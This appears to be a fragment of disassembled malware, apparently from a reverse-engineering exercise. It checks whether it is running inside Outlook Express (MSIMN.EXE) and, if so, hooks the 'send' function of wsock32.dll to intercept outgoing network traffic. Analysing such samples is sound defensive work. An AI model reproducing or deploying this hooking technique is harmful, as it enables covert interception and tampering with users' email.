 push    offset aMsimn_exe ; "MSIMN.EXE"
call    strlen
add     esp, 4
push    eax             ; size_t
push    offset aMsimn_exe_0 ; "MSIMN.EXE"
mov     edx, [ebp+var_4]
push    edx             ; void *
call    memcmp
add     esp, 0Ch
test    eax, eax
jnz     short loc_10001587
jmp     loc_10001587
loc_10001561:
call    sub_100013BD
push    offset dword_10003484 ; int
push    offset sub_1000113D ; int
push    offset aSend    ; "send"
push    offset aWsock32_dll ; "wsock32.dll"
call    sub_100012A3
add     esp, 10h
call    sub_10001499
loc_10001587:
mov     esp, ebp
pop     ebp
retn
sub_100014B6 endp